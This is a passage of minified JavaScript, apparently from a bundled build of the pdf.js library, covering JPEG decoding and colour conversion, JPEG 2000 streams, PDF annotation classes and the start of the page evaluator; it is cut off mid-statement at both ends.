I=c();65504===C&&74===I[0]&&70===I[1]&&73===I[2]&&70===I[3]&&0===I[4]&&(d={version:{major:I[5],minor:I[6]},densityUnits:I[7],xDensity:I[8]<<8|I[9],yDensity:I[10]<<8|I[11],thumbWidth:I[12],thumbHeight:I[13],thumbData:I.subarray(14,14+3*I[12]*I[13])});65518===C&&65===I[0]&&100===I[1]&&111===I[2]&&98===I[3]&&101===I[4]&&(m={version:I[5]<<8|I[6],flags0:I[7]<<8|I[8],flags1:I[9]<<8|I[10],transformCode:I[11]});break;case 65499:for(var P=s()+f-2;f<P;){var T=t[f++],O=new Uint16Array(64);if(T>>4==0)for(A=0;A<64;A++)O[e[A]]=t[f++];else{if(T>>4!=1)throw new n("DQT - invalid table spec");for(A=0;A<64;A++)O[e[A]]=s()}w[15&T]=O}break;case 65472:case 65473:case 65474:if(u)throw new n("Only single frame JPEGs supported");s();(u={}).extended=65473===C;u.progressive=65474===C;u.precision=t[f++];var E=s();u.scanLines=a||E;u.samplesPerLine=s();u.components=[];u.componentIds={};var F,R=t[f++],B=0,M=0;for(x=0;x<R;x++){F=t[f];var D=t[f+1]>>4,N=15&t[f+1];B<D&&(B=D);M<N&&(M=N);var L=t[f+2];_=u.components.push({h:D,v:N,quantizationId:L,quantizationTable:null});u.componentIds[F]=_-1;f+=3}u.maxH=B;u.maxV=M;l(u);break;case 65476:var U=s();for(x=2;x<U;){var q=t[f++],j=new Uint8Array(16),z=0;for(A=0;A<16;A++,f++)z+=j[A]=t[f];var H=new Uint8Array(z);for(A=0;A<z;A++,f++)H[A]=t[f];x+=17+z;(q>>4==0?S:k)[15&q]=g(j,H)}break;case 65501:s();h=s();break;case 65498:var G=1==++b&&!a;s();var W,X=t[f++],V=[];for(x=0;x<X;x++){var K=u.componentIds[t[f++]];W=u.components[K];var Y=t[f++];W.huffmanTableDC=S[Y>>4];W.huffmanTableAC=k[15&Y];V.push(W)}var J=t[f++],Z=t[f++],Q=t[f++];try{var $=p(t,f,u,V,h,J,Z,Q>>4,15&Q,G);f+=$}catch(e){if(e instanceof o){(0,i.warn)('Attempting to re-parse JPEG image using "scanLines" parameter found in DNL marker (0xFFDC) segment.');return this.parse(t,{dnlScanLines:e.scanLines})}throw e}break;case 65500:f+=4;break;case 65535:255!==t[f]&&f--;break;default:if(255===t[f-3]&&t[f-2]>=192&&t[f-2]<=254){f-=3;break}var ee=y(t,f-2);if(ee&&ee.invalid){(0,i.warn)("JpegImage.parse - unexpected data, current marker is: "+ee.invalid);f=ee.offset;break}throw new n("unknown marker "+C.toString(16))}C=s()}this.width=u.samplesPerLine;this.height=u.scanLines;this.jfif=d;this.adobe=m;this.components=[];for(x=0;x<u.components.length;x++){var te=w[(W=u.components[x]).quantizationId];te&&(W.quantizationTable=te);this.components.push({output:v(0,W),scaleX:W.h/u.maxH,scaleY:W.v/u.maxV,blocksPerLine:W.blocksPerLine,blocksPerColumn:W.blocksPerColumn})}this.numComponents=this.components.length},_getLinearizedBlockData:function(e,t){var r,a,i,n,o,s,c,l,u,h,f,d=this.width/e,g=this.height/t,m=0,p=this.components.length,b=e*t*p,v=new Uint8ClampedArray(b),y=new Uint32Array(e);for(c=0;c<p;c++){a=(r=this.components[c]).scaleX*d;i=r.scaleY*g;m=c;f=r.output;n=r.blocksPerLine+1<<3;for(o=0;o<e;o++){l=0|o*a;y[o]=(4294967288&l)<<3|7&l}for(s=0;s<t;s++){h=n*(4294967288&(l=0|s*i))|(7&l)<<3;for(o=0;o<e;o++){v[m]=f[h+y[o]];m+=p}}}var w=this.decodeTransform;if(w)for(c=0;c<b;)for(l=0,u=0;l<p;l++,c++,u+=2)v[c]=(v[c]*w[u]>>8)+w[u+1];return v},_isColorConversionNeeded:function(){return this.adobe?!!this.adobe.transformCode:3===this.numComponents?0!==this.colorTransform:1===this.colorTransform},_convertYccToRgb:function(e){for(var t,r,a,i=0,n=e.length;i<n;i+=3){t=e[i];r=e[i+1];a=e[i+2];e[i]=t-179.456+1.402*a;e[i+1]=t+135.459-.344*r-.714*a;e[i+2]=t-226.816+1.772*r}return e},_convertYcckToRgb:function(e){for(var t,r,a,i,n=0,o=0,s=e.length;o<s;o+=4){t=e[o];r=e[o+1];a=e[o+2];i=e[o+3];e[n++]=r*(-660635669420364e-19*r+.000437130475926232*a-54080610064599e-18*t+.00048449797120281*i-.154362151871126)-122.67195406894+a*(-.000957964378445773*a+.000817076911346625*t-.00477271405408747*i+1.53380253221734)+t*(.000961250184130688*t-.00266257332283933*i+.48357088451265)+i*(-.000336197177618394*i+.484791561490776);e[n++]=107.268039397724+r*(219927104525741e-19*r-.000640992018297945*a+.000659397001245577*t+.000426105652938837*i-.176491792462875)+a*(-.000778269941513683*a+.00130872261408275*t+.000770482631801132*i-.151051492775562)+t*(.00126935368114843*t-.00265090189010898*i+.25802910206845)+i*(-.000318913117588328*i-.213742400323665);e[n++]=r*(-.000570115196973677*r-263409051004589e-19*a+.0020741088115012*t-.00288260236853442*i+.814272968359295)-20.810012546947+a*(-153496057440975e-19*a-.000132689043961446*t+.000560833691242812*i-.195152027534049)+t*(.00174418132927582*t-.00255243321439347*i+.116935020465145)+i*(-.000343531996510555*i+.24165260232407)}return e.subarray(0,n)},_convertYcckToCmyk:function(e){for(var t,r,a,i=0,n=e.length;i<n;i+=4){t=e[i];r=e[i+1];a=e[i+2];e[i]=434.456-t-1.402*a;e[i+1]=119.541-t+.344*r+.714*a;e[i+2]=481.816-t-1.772*r}return e},_convertCmykToRgb:function(e){for(var t,r,a,i,n=0,o=0,s=e.length;o<s;o+=4){t=e[o]*(1/255);r=e[o+1]*(1/255);a=e[o+2]*(1/255);i=e[o+3]*(1/255);e[n++]=255+t*(-4.387332384609988*t+54.48615194189176*r+18.82290502165302*a+212.25662451639585*i-285.2331026137004)+r*(1.7149763477362134*r-5.6096736904047315*a-17.873870861415444*i-5.497006427196366)+a*(-2.5217340131683033*a-21.248923337353073*i+17.5119270841813)-i*(21.86122147463605*i+189.48180835922747);e[n++]=255+t*(8.841041422036149*t+60.118027045597366*r+6.871425592049007*a+31.159100130055922*i-79.2970844816548)+r*(-15.310361306967817*r+17.575251261109482*a+131.35250912493976*i-190.9453302588951)+a*(4.444339102852739*a+9.8632861493405*i-24.86741582555878)-i*(20.737325471181034*i+187.80453709719578);e[n++]=255+t*(.8842522430003296*t+8.078677503112928*r+30.89978309703729*a-.23883238689178934*i-14.183576799673286)+r*(10.49593273432072*r+63.02378494754052*a+50.606957656360734*i-112.23884253719248)+a*(.03296041114873217*a+115.60384449646641*i-193.58209356861505)-i*(22.33816807309886*i+180.12613974708367)}return e.subarray(0,n)},getData:function(e,t,r){if(this.numComponents>4)throw new n("Unsupported color mode");var a=this._getLinearizedBlockData(e,t);if(1===this.numComponents&&r){for(var i=a.length,o=new Uint8ClampedArray(3*i),s=0,c=0;c<i;c++){var l=a[c];o[s++]=l;o[s++]=l;o[s++]=l}return o}if(3===this.numComponents&&this._isColorConversionNeeded())return this._convertYccToRgb(a);if(4===this.numComponents){if(this._isColorConversionNeeded())return r?this._convertYcckToRgb(a):this._convertYcckToCmyk(a);if(r)return this._convertCmykToRgb(a)}return a}};return d}();t.JpegImage=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.JpxStream=void 0;var a=r(4),i=r(67),n=r(0),o=function(){function e(e,t,r,i){this.stream=e;this.maybeLength=t;this.dict=r;this.params=i;a.DecodeStream.call(this,t)}e.prototype=Object.create(a.DecodeStream.prototype);Object.defineProperty(e.prototype,"bytes",{get:function(){return(0,n.shadow)(this,"bytes",this.stream.getBytes(this.maybeLength))},configurable:!0});e.prototype.ensureBuffer=function(e){};e.prototype.readBlock=function(){if(!this.eof){var e=new i.JpxImage;e.parse(this.bytes);var t=e.width,r=e.height,a=e.componentsCount,n=e.tiles.length;if(1===n)this.buffer=e.tiles[0].items;else{for(var o=new Uint8ClampedArray(t*r*a),s=0;s<n;s++)for(var c=e.tiles[s],l=c.width,u=c.height,h=c.left,f=c.top,d=c.items,g=0,m=(t*f+h)*a,p=t*a,b=l*a,v=0;v<u;v++){var y=d.subarray(g,g+b);o.set(y,m);g+=b;m+=p}this.buffer=o}this.bufferLength=this.buffer.length;this.eof=!0}};return e}();t.JpxStream=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.AnnotationFactory=t.AnnotationBorderStyle=t.Annotation=void 0;var a=function e(t,r,a){null===t&&(t=Function.prototype);var i=Object.getOwnPropertyDescriptor(t,r);if(void 0===i){var n=Object.getPrototypeOf(t);return null===n?void 0:e(n,r,a)}if("value"in i)return i.value;var o=i.get;return void 0!==o?o.call(a):void 0},i=function(){function e(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1;a.configurable=!0;"value"in a&&(a.writable=!0);Object.defineProperty(e,a.key,a)}}return function(t,r,a){r&&e(t.prototype,r);a&&e(t,a);return t}}(),n=r(0),o=r(64),s=r(1),c=r(20),l=r(42),u=r(4);function h(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function f(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var g=function(){function e(){d(this,e)}i(e,null,[{key:"create",value:function(e,t,r,a){var i=e.fetchIfRef(t);if((0,s.isDict)(i)){var o=(0,s.isRef)(t)?t.toString():"annot_"+a.createObjId(),c=i.get("Subtype");c=(0,s.isName)(c)?c.name:null;var l={xref:e,dict:i,ref:(0,s.isRef)(t)?t:null,subtype:c,id:o,pdfManager:r};switch(c){case"Link":return new S(l);case"Text":return new k(l);case"Widget":var u=n.Util.getInheritableProperty(i,"FT");switch(u=(0,s.isName)(u)?u.name:null){case"Tx":return new v(l);case"Btn":return new y(l);case"Ch":return new w(l)}(0,n.warn)('Unimplemented widget field type "'+u+'", falling back to base field type.');return new b(l);case"Popup":return new C(l);case"Line":return new x(l);case"Square":return new A(l);case"Circle":return new _(l);case"PolyLine":return new I(l);case"Polygon":return new P(l);case"Highlight":return new T(l);case"Underline":return new O(l);case"Squiggly":return new E(l);case"StrikeOut":return new F(l);case"Stamp":return new R(l);case"FileAttachment":return new B(l);default:c?(0,n.warn)('Unimplemented annotation type "'+c+'", falling back to base annotation.'):(0,n.warn)("Annotation is missing the required /Subtype.");return new m(l)}}}}]);return e}();var m=function(){function e(t){d(this,e);var r=t.dict;this.setFlags(r.get("F"));this.setRectangle(r.getArray("Rect"));this.setColor(r.getArray("C"));this.setBorderStyle(r);this.setAppearance(r);this.data={annotationFlags:this.flags,borderStyle:this.borderStyle,color:this.color,hasAppearance:!!this.appearance,id:t.id,rect:this.rectangle,subtype:t.subtype}}i(e,[{key:"_hasFlag",value:function(e,t){return!!(e&t)}},{key:"_isViewable",value:function(e){return!this._hasFlag(e,n.AnnotationFlag.INVISIBLE)&&!this._hasFlag(e,n.AnnotationFlag.HIDDEN)&&!this._hasFlag(e,n.AnnotationFlag.NOVIEW)}},{key:"_isPrintable",value:function(e){return this._hasFlag(e,n.AnnotationFlag.PRINT)&&!this._hasFlag(e,n.AnnotationFlag.INVISIBLE)&&!this._hasFlag(e,n.AnnotationFlag.HIDDEN)}},{key:"setFlags",value:function(e){this.flags=Number.isInteger(e)&&e>0?e:0}},{key:"hasFlag",value:function(e){return this._hasFlag(this.flags,e)}},{key:"setRectangle",value:function(e){Array.isArray(e)&&4===e.length?this.rectangle=n.Util.normalizeRect(e):this.rectangle=[0,0,0,0]}},{key:"setColor",value:function(e){var t=new Uint8Array(3);if(Array.isArray(e))switch(e.length){case 0:this.color=null;break;case 1:c.ColorSpace.singletons.gray.getRgbItem(e,0,t,0);this.color=t;break;case 3:c.ColorSpace.singletons.rgb.getRgbItem(e,0,t,0);this.color=t;break;case 4:c.ColorSpace.singletons.cmyk.getRgbItem(e,0,t,0);this.color=t;break;default:this.color=t}else this.color=t}},{key:"setBorderStyle",value:function(e){this.borderStyle=new p;if((0,s.isDict)(e))if(e.has("BS")){var t=e.get("BS"),r=t.get("Type");if(!r||(0,s.isName)(r,"Border")){this.borderStyle.setWidth(t.get("W"));this.borderStyle.setStyle(t.get("S"));this.borderStyle.setDashArray(t.getArray("D"))}}else if(e.has("Border")){var a=e.getArray("Border");if(Array.isArray(a)&&a.length>=3){this.borderStyle.setHorizontalCornerRadius(a[0]);this.borderStyle.setVerticalCornerRadius(a[1]);this.borderStyle.setWidth(a[2]);4===a.length&&this.borderStyle.setDashArray(a[3])}}else this.borderStyle.setWidth(0)}},{key:"setAppearance",value:function(e){this.appearance=null;var t=e.get("AP");if((0,s.isDict)(t)){var r=t.get("N");if((0,s.isStream)(r))this.appearance=r;else if((0,s.isDict)(r)){var a=e.get("AS");(0,s.isName)(a)&&r.has(a.name)&&(this.appearance=r.get(a.name))}}}},{key:"_preparePopup",value:function(e){e.has("C")||(this.data.color=null);this.data.hasPopup=e.has("Popup");this.data.title=(0,n.stringToPDFString)(e.get("T")||"");this.data.contents=(0,n.stringToPDFString)(e.get("Contents")||"")}},{key:"loadResources",value:function(e){return this.appearance.dict.getAsync("Resources").then(function(t){if(t){return new o.ObjectLoader(t,e,t.xref).load().then(function(){return t})}})}},{key:"getOperatorList",value:function(e,t,r){var a=this;if(!this.appearance)return Promise.resolve(new l.OperatorList);var i=this.data,o=this.appearance.dict,s=this.loadResources(["ExtGState","ColorSpace","Pattern","Shading","XObject","Font"]),c=o.getArray("BBox")||[0,0,1,1],u=o.getArray("Matrix")||[1,0,0,1,0,0],h=function(e,t,r){var a=n.Util.getAxialAlignedBoundingBox(t,r),i=a[0],o=a[1],s=a[2],c=a[3];if(i===s||o===c)return[1,0,0,1,e[0],e[1]];var l=(e[2]-e[0])/(s-i),u=(e[3]-e[1])/(c-o);return[l,0,0,u,e[0]-i*l,e[1]-o*u]}(i.rect,c,u);return s.then(function(r){var o=new l.OperatorList;o.addOp(n.OPS.beginAnnotation,[i.rect,h,u]);return e.getOperatorList({stream:a.appearance,task:t,resources:r,operatorList:o}).then(function(){o.addOp(n.OPS.endAnnotation,[]);a.appearance.reset();return o})})}},{key:"viewable",get:function(){return 0===this.flags||this._isViewable(this.flags)}},{key:"printable",get:function(){return 0!==this.flags&&this._isPrintable(this.flags)}}]);return e}(),p=function(){function e(){d(this,e);this.width=1;this.style=n.AnnotationBorderStyleType.SOLID;this.dashArray=[3];this.horizontalCornerRadius=0;this.verticalCornerRadius=0}i(e,[{key:"setWidth",value:function(e){Number.isInteger(e)&&(this.width=e)}},{key:"setStyle",value:function(e){if(e)switch(e.name){case"S":this.style=n.AnnotationBorderStyleType.SOLID;break;case"D":this.style=n.AnnotationBorderStyleType.DASHED;break;case"B":this.style=n.AnnotationBorderStyleType.BEVELED;break;case"I":this.style=n.AnnotationBorderStyleType.INSET;break;case"U":this.style=n.AnnotationBorderStyleType.UNDERLINE}}},{key:"setDashArray",value:function(e){if(Array.isArray(e)&&e.length>0){for(var t=!0,r=!0,a=0,i=e.length;a<i;a++){var n=e[a];if(!(+n>=0)){t=!1;break}n>0&&(r=!1)}t&&!r?this.dashArray=e:this.width=0}else e&&(this.width=0)}},{key:"setHorizontalCornerRadius",value:function(e){Number.isInteger(e)&&(this.horizontalCornerRadius=e)}},{key:"setVerticalCornerRadius",value:function(e){Number.isInteger(e)&&(this.verticalCornerRadius=e)}}]);return e}(),b=function(e){f(t,m);function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e)),a=e.dict,i=r.data;i.annotationType=n.AnnotationType.WIDGET;i.fieldName=r._constructFieldName(a);i.fieldValue=n.Util.getInheritableProperty(a,"V",!0);i.alternativeText=(0,n.stringToPDFString)(a.get("TU")||"");i.defaultAppearance=n.Util.getInheritableProperty(a,"DA")||"";var o=n.Util.getInheritableProperty(a,"FT");i.fieldType=(0,s.isName)(o)?o.name:null;r.fieldResources=n.Util.getInheritableProperty(a,"DR")||s.Dict.empty;i.fieldFlags=n.Util.getInheritableProperty(a,"Ff");(!Number.isInteger(i.fieldFlags)||i.fieldFlags<0)&&(i.fieldFlags=0);i.readOnly=r.hasFieldFlag(n.AnnotationFieldFlag.READONLY);"Sig"===i.fieldType&&r.setFlags(n.AnnotationFlag.HIDDEN);return r}i(t,[{key:"_constructFieldName",value:function(e){if(!e.has("T")&&!e.has("Parent")){(0,n.warn)("Unknown field name, falling back to empty field name.");return""}if(!e.has("Parent"))return(0,n.stringToPDFString)(e.get("T"));var t=[];e.has("T")&&t.unshift((0,n.stringToPDFString)(e.get("T")));for(var r=e;r.has("Parent");){r=r.get("Parent");if(!(0,s.isDict)(r))break;r.has("T")&&t.unshift((0,n.stringToPDFString)(r.get("T")))}return t.join(".")}},{key:"hasFieldFlag",value:function(e){return!!(this.data.fieldFlags&e)}},{key:"getOperatorList",value:function(e,r,i){return i?Promise.resolve(new l.OperatorList):a(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"getOperatorList",this).call(this,e,r,i)}}]);return t}(),v=function(e){f(t,b);function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));r.data.fieldValue=(0,n.stringToPDFString)(r.data.fieldValue||"");var a=n.Util.getInheritableProperty(e.dict,"Q");(!Number.isInteger(a)||a<0||a>2)&&(a=null);r.data.textAlignment=a;var i=n.Util.getInheritableProperty(e.dict,"MaxLen");(!Number.isInteger(i)||i<0)&&(i=null);r.data.maxLen=i;r.data.multiLine=r.hasFieldFlag(n.AnnotationFieldFlag.MULTILINE);r.data.comb=r.hasFieldFlag(n.AnnotationFieldFlag.COMB)&&!r.hasFieldFlag(n.AnnotationFieldFlag.MULTILINE)&&!r.hasFieldFlag(n.AnnotationFieldFlag.PASSWORD)&&!r.hasFieldFlag(n.AnnotationFieldFlag.FILESELECT)&&null!==r.data.maxLen;return r}i(t,[{key:"getOperatorList",value:function(e,r,i){if(i||this.appearance)return a(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"getOperatorList",this).call(this,e,r,i);var o=new l.OperatorList;if(!this.data.defaultAppearance)return Promise.resolve(o);var s=new u.Stream((0,n.stringToBytes)(this.data.defaultAppearance));return e.getOperatorList({stream:s,task:r,resources:this.fieldResources,operatorList:o}).then(function(){return o})}}]);return t}(),y=function(e){f(t,b);function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));r.data.checkBox=!r.hasFieldFlag(n.AnnotationFieldFlag.RADIO)&&!r.hasFieldFlag(n.AnnotationFieldFlag.PUSHBUTTON);r.data.radioButton=r.hasFieldFlag(n.AnnotationFieldFlag.RADIO)&&!r.hasFieldFlag(n.AnnotationFieldFlag.PUSHBUTTON);r.data.pushButton=r.hasFieldFlag(n.AnnotationFieldFlag.PUSHBUTTON);r.data.checkBox?r._processCheckBox():r.data.radioButton?r._processRadioButton(e):r.data.pushButton?r._processPushButton(e):(0,n.warn)("Invalid field flags for button widget annotation");return r}i(t,[{key:"_processCheckBox",value:function(){(0,s.isName)(this.data.fieldValue)&&(this.data.fieldValue=this.data.fieldValue.name)}},{key:"_processRadioButton",value:function(e){this.data.fieldValue=this.data.buttonValue=null;var t=e.dict.get("Parent");if((0,s.isDict)(t)&&t.has("V")){var r=t.get("V");(0,s.isName)(r)&&(this.data.fieldValue=r.name)}var a=e.dict.get("AP");if((0,s.isDict)(a)){var i=a.get("N");if((0,s.isDict)(i))for(var n=i.getKeys(),o=0,c=n.length;o<c;o++)if("Off"!==n[o]){this.data.buttonValue=n[o];break}}}},{key:"_processPushButton",value:function(e){e.dict.has("A")?o.Catalog.parseDestDictionary({destDict:e.dict,resultObj:this.data,docBaseUrl:e.pdfManager.docBaseUrl}):(0,n.warn)("Push buttons without action dictionaries are not supported")}}]);return t}(),w=function(e){f(t,b);function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));r.data.options=[];var a=n.Util.getInheritableProperty(e.dict,"Opt");if(Array.isArray(a))for(var i=e.xref,o=0,s=a.length;o<s;o++){var c=i.fetchIfRef(a[o]),l=Array.isArray(c);r.data.options[o]={exportValue:l?i.fetchIfRef(c[0]):c,displayValue:(0,n.stringToPDFString)(l?i.fetchIfRef(c[1]):c)}}Array.isArray(r.data.fieldValue)||(r.data.fieldValue=[r.data.fieldValue]);r.data.combo=r.hasFieldFlag(n.AnnotationFieldFlag.COMBO);r.data.multiSelect=r.hasFieldFlag(n.AnnotationFieldFlag.MULTISELECT);return r}return t}(),k=function(e){f(t,m);function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));r.data.annotationType=n.AnnotationType.TEXT;if(r.data.hasAppearance)r.data.name="NoIcon";else{r.data.rect[1]=r.data.rect[3]-22;r.data.rect[2]=r.data.rect[0]+22;r.data.name=e.dict.has("Name")?e.dict.get("Name").name:"Note"}r._preparePopup(e.dict);return r}return t}(),S=function(e){f(t,m);function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));r.data.annotationType=n.AnnotationType.LINK;o.Catalog.parseDestDictionary({destDict:e.dict,resultObj:r.data,docBaseUrl:e.pdfManager.docBaseUrl});return r}return t}(),C=function(e){f(t,m);function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));r.data.annotationType=n.AnnotationType.POPUP;var a=e.dict,i=a.get("Parent");if(!i){(0,n.warn)("Popup annotation has a missing or invalid parent annotation.");return h(r)}var o=i.get("Subtype");r.data.parentType=(0,s.isName)(o)?o.name:null;r.data.parentId=a.getRaw("Parent").toString();r.data.title=(0,n.stringToPDFString)(i.get("T")||"");r.data.contents=(0,n.stringToPDFString)(i.get("Contents")||"");if(i.has("C")){r.setColor(i.getArray("C"));r.data.color=r.color}else r.data.color=null;if(!r.viewable){var c=i.get("F");r._isViewable(c)&&r.setFlags(c)}return r}return t}(),x=function(e){f(t,m);function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));r.data.annotationType=n.AnnotationType.LINE;var a=e.dict;r.data.lineCoordinates=n.Util.normalizeRect(a.getArray("L"));r._preparePopup(a);return r}return t}(),A=function(e){f(t,m);function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));r.data.annotationType=n.AnnotationType.SQUARE;r._preparePopup(e.dict);return r}return t}(),_=function(e){f(t,m);function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));r.data.annotationType=n.AnnotationType.CIRCLE;r._preparePopup(e.dict);return r}return t}(),I=function(e){f(t,m);function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));r.data.annotationType=n.AnnotationType.POLYLINE;var a=e.dict,i=a.getArray("Vertices");r.data.vertices=[];for(var o=0,s=i.length;o<s;o+=2)r.data.vertices.push({x:i[o],y:i[o+1]});r._preparePopup(a);return r}return t}(),P=function(e){f(t,I);function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));r.data.annotationType=n.AnnotationType.POLYGON;return r}return t}(),T=function(e){f(t,m);function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));r.data.annotationType=n.AnnotationType.HIGHLIGHT;r._preparePopup(e.dict);return r}return t}(),O=function(e){f(t,m);function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));r.data.annotationType=n.AnnotationType.UNDERLINE;r._preparePopup(e.dict);return r}return t}(),E=function(e){f(t,m);function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));r.data.annotationType=n.AnnotationType.SQUIGGLY;r._preparePopup(e.dict);return r}return t}(),F=function(e){f(t,m);function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));r.data.annotationType=n.AnnotationType.STRIKEOUT;r._preparePopup(e.dict);return r}return t}(),R=function(e){f(t,m);function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));r.data.annotationType=n.AnnotationType.STAMP;r._preparePopup(e.dict);return r}return t}(),B=function(e){f(t,m);function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e)),a=new o.FileSpec(e.dict.get("FS"),e.xref);r.data.annotationType=n.AnnotationType.FILEATTACHMENT;r.data.file=a.serializable;r._preparePopup(e.dict);return r}return t}();t.Annotation=m;t.AnnotationBorderStyle=p;t.AnnotationFactory=g},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.PartialEvaluator=void 0;var a=r(0),i=r(141),n=r(4),o=r(1),s=r(142),c=r(21),l=r(71),u=r(70),h=r(146),f=r(27),d=r(147),g=r(20),m=r(43),p=r(148),b=r(72),v=r(41),y=r(150),w=r(42),k=r(151),S=function(){var e={forceDataSchema:!1,maxImageSize:-1,disableFontFace:!1,nativeImageDecoderSupport:a.NativeImageDecoding.DECODE,ignoreErrors:!1,isEvalSupported:!0};function t(e){var t=e.xref,r=e.resources,a=e.handler,i=e.forceDataSchema,n=void 0!==i&&i,o=e.pdfFunctionFactory;this.xref=t;this.resources=r;this.handler=a;this.forceDataSchema=n;this.pdfFunctionFactory=o}t.prototype={canDecode:function(e){return e instanceof v.JpegStream&&t.isDecodable(e,this.xref,this.resources,this.pdfFunctionFactory)},decode:function(e){var t=e.dict.get("ColorSpace","CS");t=g.ColorSpace.parse(t,this.xref,this.resources,this.pdfFunctionFactory);return this.handler.sendWithPromise("JpegDecode",[e.getIR(this.forceDataSchema),t.numComps]).then(function(t){var r=t.data;t.width,t.height;return new n.Stream(r,0,r.length,e.dict)})}};t.isSupported=function(e,t,r,a){var i=e.dict;if(i.has("DecodeParms")||i.has("DP"))return!1;var n=g.ColorSpace.parse(i.get("ColorSpace","CS"),t,r,a);return("DeviceGray"===n.name||"DeviceRGB"===n.name)&&n.isDefaultDecode(i.getArray("Decode","D"))};t.isDecodable=function(e,t,r,a){var i=e.dict;if(i.has("DecodeParms")||i.has("DP"))return!1;var n=g.ColorSpace.parse(i.get("ColorSpace","CS"),t,r,a);return(1===n.numComps||3===n.numComps)&&n.isDefaultDecode(i.getArray("Decode","D"))};function r(t){var r=this,i=t.pdfManager,n=t.xref,o=t.handler,s=t.pageIndex,c=t.idFactory,l=t.fontCache,u=t.builtInCMapCache,h=t.options,f=void 0===h?null:h,d=t.pdfFunctionFactory;this.pdfManager=i;this.xref=n;this.handler=o;this.pageIndex=s;this.idFactory=c;this.fontCache=l;this.builtInCMapCache=u;this.options=f||e;this.pdfFunctionFactory=d;this.fetchBuiltInCMap=function(e){var t=r.builtInCMapCache[e];return t?Promise.resolve(t):r.handler.sendWithPromise("FetchBuiltInCMap",{name:e}).then(function(t){t.compressionType!==a.CMapCompressionType.NONE&&(r.builtInCMapCache[e]=t);return t})}}function f(){this.reset()}f.prototype={check:function(){if(++this.checked<100)return!1;this.checked=0;return this.endTime<=Date.now()},reset:function(){this.endTime=Date.now()+20;this.checked=0}};var S=Promise.resolve();r.prototype={clone:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e,r=Object.create(this);r.options=t;return r},hasBlendModes:function(e){if(!(0,o.isDict)(e))return!1;var t=Object.create(null);e.objId&&(t[e.objId]=!0);for(var r=[e],a=this.xref;r.length;){var i,n,s,c=r.shift(),l=c.get("ExtGState");if((0,o.isDict)(l)){var u=l.getKeys();for(n=0,s=u.length;n<s;n++){i=u[n];var h=l.get(i).get("BM");if((0,o.isName)(h)&&"Normal"!==h.name)return!0}}var f=c.get("XObject");if((0,o.isDict)(f)){var d=f.getKeys();for(n=0,s=d.length;n<s;n++){i=d[n];var g=f.getRaw(i);if((0,o.isRef)(g)){if(t[g.toString()])continue;g=a.fetch(g)}if((0,o.isStream)(g)){if(g.dict.objId){if(t[g.dict.objId])continue;t[g.dict.objId]=!0}var m=g.dict.get("Resources");if((0,o.isDict)(m)&&(!m.objId||!t[m.objId])){r.push(m);m.objId&&(t[m.objId]=!0)}}}}}return!1},buildFormXObject:function(e,t,r,i,n,s){var c=t.dict,l=c.getArray("Matrix"),u=c.getArray("BBox"),h=c.get("Group");if(h){var f={matrix:l,bbox:u,smask:r,isolated:!1,knockout:!1},d=h.get("S"),m=null;if((0,o.isName)(d,"Transparency")){f.isolated=h.get("I")||!1;f.knockout=h.get("K")||!1;h.has("CS")&&(m=g.ColorSpace.parse(h.get("CS"),this.xref,e,this.pdfFunctionFactory))}if(r&&r.backdrop){m=m||g.ColorSpace.singletons.rgb;r.backdrop=m.getRgb(r.backdrop,0)}i.addOp(a.OPS.beginGroup,[f])}i.addOp(a.OPS.paintFormXObjectBegin,[l,u]);return this.getOperatorList({stream:t,task:n,resources:c.get("Resources")||e,operatorList:i,initialState:s}).then(function(){i.addOp(a.OPS.paintFormXObjectEnd,[]);h&&i.addOp(a.OPS.endGroup,[f])})},buildPaintImageXObject:function(e){var r=this,i=e.resources,o=e.image,s=e.isInline,c=void 0!==s&&s,l=e.operatorList,u=e.cacheKey,h=e.imageCache,f=e.forceDisableNativeImageDecoder,d=void 0!==f&&f,g=o.dict,m=g.get("Width","W"),p=g.get("Height","H");if(!(m&&(0,a.isNum)(m)&&p&&(0,a.isNum)(p))){(0,a.warn)("Image dimensions are missing, or not numbers.");return Promise.resolve()}var 